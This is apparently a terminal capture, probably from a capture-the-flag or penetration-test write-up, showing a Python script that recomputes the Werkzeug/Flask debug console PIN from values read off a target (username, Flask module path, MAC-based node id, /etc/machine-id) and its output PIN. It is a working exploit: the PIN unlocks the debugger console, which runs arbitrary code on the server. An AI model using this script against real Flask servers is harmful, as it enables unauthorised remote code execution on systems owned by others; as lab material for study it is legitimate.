 ❯ cat generete_pin.py
File: generete_pin.py
1 import hashlib
2 from itertools import chain
3 probably_public_bits = [
4     'root',  # username
5     'flask.app',  # modname
6     'Flask',  # getattr(app, '__name__', getattr(app.__class__, '__name__'))
7     '/usr/local/lib/python3.10/site-packages/flask/app.py'  # getattr(mod, '__file__', None),
8 ]
9
10 private_bits = [
11     '2485377892356',  # str(uuid.getnode()),  /sys/class/net/ens33/address
12     '3538fb17-7d67-4705-933d-647c5cb309a68b374b018b0b54e10b49c556fc5ceee8023fd90d3cb45819b6dff37911d8f3c4'  # get_machi
ne_id(), /etc/machine-id
13 ]
14
15 # h = hashlib.md5()  # Changed in https://werkzeug.palletsprojects.com/en/2.2.x/changes/#version-2-0-0
16 h = hashlib.sha1()
17 for bit in chain(probably_public_bits, private_bits):
18     if not bit:
19         continue
20     if isinstance(bit, str):
21         bit = bit.encode('utf-8')
22     h.update(bit)
23 h.update(b'cookiesalt')
24 # h.update(b'shittysalt')
25
26 cookie_name = '__wzd' + h.hexdigest()[:20]
27
28 num = None
29 if num is None:
30     h.update(b'pinsalt')
31     num = ('%09d' % int(h.hexdigest(), 16))[:9]
32
33 rv = None
34 if rv is None:
35     for group_size in 5, 4, 3:
36         if len(num) % group_size == 0:
37             rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
38                           for x in range(0, len(num), group_size))
39             break
40     else:
41         rv = num
42
43 print(rv)
❯ python3 generete_pin.py
576-937-936